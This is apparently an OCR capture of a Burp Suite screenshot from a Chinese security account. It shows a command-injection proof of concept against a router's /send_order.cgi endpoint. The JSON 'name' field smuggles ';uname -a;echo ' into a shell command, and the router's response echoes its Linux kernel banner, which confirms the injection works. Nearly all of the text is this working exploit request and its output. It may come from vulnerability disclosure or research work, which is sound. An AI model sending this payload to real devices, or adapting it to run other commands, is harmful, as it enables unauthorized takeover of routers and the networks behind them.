 Pretty Raw Hex \n
1 POST /send_order.cgi?parameter=operation HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 68
12
13 {
"opid":"777777777777777777",
"name":";uname -a;echo ",
"type":"rest"
}
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Linux vrouter 3.10.90 #2 Tue Apr 14 14:27:09 CST 2020
mips unknown
3
4
5
6 {
"type":1,
"msg":"ok"
}
7
Request A
Request Q
Request C
Request H
Response
公众号 · 安全圈子我最菜